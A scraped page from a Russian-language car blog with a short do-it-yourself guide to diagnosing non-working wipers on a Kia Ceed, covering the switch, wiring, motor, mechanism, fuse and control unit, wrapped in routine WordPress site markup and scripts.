                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/kia" itemprop="url"><span itemprop="title">Kia</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/kia/ceed" itemprop="url"><span itemprop="title">Ceed</span></a></span></div><!-- .breadcrumbs -->                            <h1>Не работают дворники Киа Сид: причина</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Причины</a></li><li><a href="#i-2">Методы устранения</a><ul><li><a href="#i-3">Кнопка</a></li><li><a href="#i-4">Проводка</a></li><li><a href="#i-5">Моторчик стеклоочистителя</a></li><li><a href="#i-6">Механическая часть стеклоочистителя</a></li><li><a href="#i-7">Предохранитель</a></li><li><a href="#i-8">ЭБУ</a></li></ul></li><li><a href="#i-9">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Хэтчбек и седан Киа Сид для удобства заднего обзора установлены дворники для очистки стекла. Но, некоторые автомобилисты сталкиваются с такой проблемой, как выход данного элемента со строя. Но, не стоит сразу спешить записываться в автосервис, поскольку данную неисправность можно устранить самостоятельно.</p>
<p><iframe loading="lazy" title="Ремонт трапеции стеклоочистителя Киа Сид 2014 / Ремонт дворников / Не работают дворники" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/OFqB2kgGtjY?feature=oembed"></iframe><noscript><iframe title="Ремонт трапеции стеклоочистителя Киа Сид 2014 / Ремонт дворников / Не работают дворники" width="500" height="281" src="https://www.youtube.com/embed/OFqB2kgGtjY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2><span id="i">Причины</span></h2>
<p class="">При выходе со строя дворника на Киа Сид сразу же ограничивается обзор стекла, а соответственно в салоне становится абсолютно бесполезным. Эта неприятность создает много неудобств. Но, какие же причины возникновения данной проблемы:</p>
<ul>
<li>Кнопка.</li>
<li>Проводка.</li>
<li>Моторчик стеклоочистителя.</li>
<li>Механическая часть стеклоочистителя.</li>
<li>Предохранитель.</li>
<li>ЭБУ.</li>
</ul>
<h2><span id="i-2">Методы устранения</span></h2>
<p class="">Когда были определенные все причины, можно перейти к устранению неисправности заднего дворника на Киа Сид. Прежде чем приступить к описанию устранения неисправностей самостоятельно, стоит отметить, что необходимо понимать некоторые конструктивные элементы транспортного средства.<img decoding="async" class="aligncenter size-full wp-image-13009" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20350'%3E%3C/svg%3E" alt="Не работают дворники Киа Сид" width="550" height="350" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_01.jpg 550w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_01-300x191.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-13009" src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_01.jpg" alt="Не работают дворники Киа Сид" width="550" height="350" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_01.jpg 550w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_01-300x191.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></p>
<h3><span id="i-3">Кнопка</span></h3>
<p class="">Кнопка включения дворника расположена справа руля. Поэтому, выход кнопки включения дворника может обернуться для автомобилиста, заменой всего механизма. Проверить работоспособность элемента, можно демонтировав весь узел и при помощи тестера прозвонить проводка, которые отвечают за включение и выключения заднего дворника. Заодно, рекомендуется проверить весь механизм.</p>
<h3><span id="i-4">Проводка</span></h3>
<p class="">Еще одной причиной, почему может не работать дворник на Сид становится залом или перелом проводки в части задней двери. Эта неисправность, особенно часто распространенная в зимнее время и касается не только проводки заднего дворника.</p>
<p class="">Устранить данную проблему можно при помощи разбирания воздухозаборника капота и прозвона проводки. Для выполнения операции потребуется обычный мультиметр. Если, все-же найден пробой контакта, то рекомендуется заменить провод полностью, но как показывает практика, автомобилисты не стают заморачиваться и просто удаляют поврежденную часть провода, два конца скрепляют между собой и изолируют.</p>
<h3><span id="i-5">Моторчик стеклоочистителя</span></h3>
<p class="">У автомобилей с большим сроком эксплуатации может сгореть моторчик стеклоочистителя. Определить это можно подключив к нему плюс и минус с аккумуляторной батареи напрямую. Также, более безопасным способом проведения диагностических операций остается использование, все того же, мультиметра.<img decoding="async" class="aligncenter size-full wp-image-13012" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201440'%3E%3C/svg%3E" alt="Не работают дворники Киа Сид" width="1920" height="1440" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-13012" src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04.jpg" alt="Не работают дворники Киа Сид" width="1920" height="1440" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_04-1024x768.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<p class="">Если было определенно, что вышел со строя именно моторчик, то его необходимо снять и поставить новое изделие. Для совершения данной операции придется разобрать облицовку двери и демонтировать сам дворник. Затем, удалить крепежные саморезы и снять изделие.</p>
<h3><span id="i-6">Механическая часть стеклоочистителя</span></h3>
<p class="">Под механической частью стеклоочистителя имеется ввиду — дворник, который может быть сломан в месте крепления его к хвостику приводного моторчика, а также непосредственно неполадка моторчика без электрической части. Лечиться неисправность достаточно просто — замена поврежденного элемента, где было обнаружена неисправность механической части.<img decoding="async" class="aligncenter size-full wp-image-13010" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Не работают дворники Киа Сид" width="1280" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-13010" src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg" alt="Не работают дворники Киа Сид" width="1280" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_02-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<h3><span id="i-7">Предохранитель</span></h3>
<p class="">Предохранитель — это первое место, где необходимо искать неисправность, поскольку именно он становиться первым рубежом защиты электрической части проводки и приводного моторчика. На Киа Сид за задний дворник отвечает предохранитель, который расположен в монтажном блоке.</p>
<h3><span id="i-8">ЭБУ</span></h3>
<p class="">На современных автомобилях, почти все операции, связанные с электрикой проходят через электронный блок управления двигателем. Так, на последних версия Киа Сид включение и выключение дворника также проходит через систему управления автомобилем. Поэтому, в список мест, где стоит искать неисправность стоит включить этот элемент. Зачастую, таких проблем не возникает, но все-же может иметь место такая неисправность.<img decoding="async" class="aligncenter size-full wp-image-13011" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Не работают дворники Киа Сид" width="1280" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-13011" src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03.jpg" alt="Не работают дворники Киа Сид" width="1280" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03.jpg 1280w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03-300x169.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03-768x432.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotayut-dvorniki-sid_03-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></p>
<p class="">Чтобы устранить ее придется подключиться к электронному блоку управления автомобилем и провести диагностические операции. Обычно, выскакивает определенная ошибка, которую стоит обнулить, и все снова работает.</p>
<h2><span id="i-9">Вывод</span></h2>
<p class="">Определить причины неработоспособности дворника на Киа Сид достаточно просто. Как показывает практика, все сводится к сгоревшему предохранителю, или заломе проводки, но не все всегда так просто.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='13008' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76c1564997" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="240" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20120'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Киа Сид" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03-300x150.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03-768x384.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03.jpg" /><noscript><img width="240" height="120" src="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Антифриз для Киа Сид" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03.jpg 900w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03-300x150.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/antifriz-sid_03-768x384.jpg 768w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/kia/ceed/antifriz-sid.html">Антифриз для Киа Сид</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="211" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20211%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Горит «Чек» двигателя Киа Сид" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya_05.jpg 697w, https://koreanautoreview.com/wp-content/uploads/2019/01/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya_05-300x207.jpg 300w" data-lazy-sizes="(max-width: 211px) 100vw, 211px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/01/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya_05.jpg" /><noscript><img width="211" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/01/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya_05.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Горит «Чек» двигателя Киа Сид" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/01/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya_05.jpg 697w, https://koreanautoreview.com/wp-content/uploads/2019/01/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya_05-300x207.jpg 300w" sizes="(max-width: 211px) 100vw, 211px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/kia/ceed/gorit-chek-dvigatelya-sid-prichiny-i-metody-resheniya.html">Горит «Чек» двигателя Киа Сид: причины и методы решения</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает звуковой сигнал Сид" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotaet-zvukovoj-signal-sid_04.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotaet-zvukovoj-signal-sid_04-300x225.jpg 300w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotaet-zvukovoj-signal-sid_04.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotaet-zvukovoj-signal-sid_04.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не работает звуковой сигнал Сид" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotaet-zvukovoj-signal-sid_04.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/07/ne-rabotaet-zvukovoj-signal-sid_04-300x225.jpg 300w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/kia/ceed/ne-rabotaet-zvukovoj-signal-sid.html">Не работает звуковой сигнал Сид</a>
            </li>
                    </ul>
            </div>
    <!--/noindex-->
    <div class="block" id="search-2"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- <span class="flat_right_sidebar"></span>
<!-- Yandex.RTB R-A-337606-2 -->
<!-- <div id="yandex_rtb_R-A-337606-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-337606-2",
                renderTo: "yandex_rtb_R-A-337606-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> --></div></div><div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="sidebar-fix">
	
</div></div></div></aside></div>

</div>
<div class="clear"></div>

<footer id="footer">
    <div class="wrapper">
        <!--noindex-->
            <div class="footer_logo"></div>
            <div class="copy">&copy; 2017-2026 | При использовании материалов сайта указывайте активную ссылку на источник!</div>
        <!--/noindex-->
        <nav class="header_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
    </div>
</footer>

<div id="toTop"></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://koreanautoreview.com/kia/ceed/ne-rabotayut-dvorniki-sid.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/koreanautoreview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
